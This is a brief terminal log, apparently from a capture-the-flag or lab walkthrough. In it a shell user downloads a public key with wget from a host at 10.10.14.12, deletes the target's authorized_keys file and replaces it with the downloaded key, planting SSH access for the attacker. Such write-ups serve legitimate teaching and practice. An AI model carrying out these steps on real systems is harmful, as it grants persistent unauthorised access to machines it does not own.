 bash-5.1$ wget 10.10.14.12:8082/id_rsa.pub
--2023-10-10 15:54:17--  http://10.10.14.12:8082/id_rsa.pub
Connecting to 10.10.14.12:8082... connected.
HTTP request sent, awaiting response... 200 OK
Length: 567 [application/vnd.exstream-package]
Saving to: ‘id_rsa.pub’
id_rsa.pub                                    100%[===========================
2023-10-10 15:54:17 (26.9 MB/s) - ‘id_rsa.pub’ saved [567/567]
bash-5.1$ ls
authorized_keys  id_rsa.pub
bash-5.1$ rm authorized_keys
bash-5.1$ mv id_rsa.pub authorized_keys
bash-5.1$ ls
authorized_keys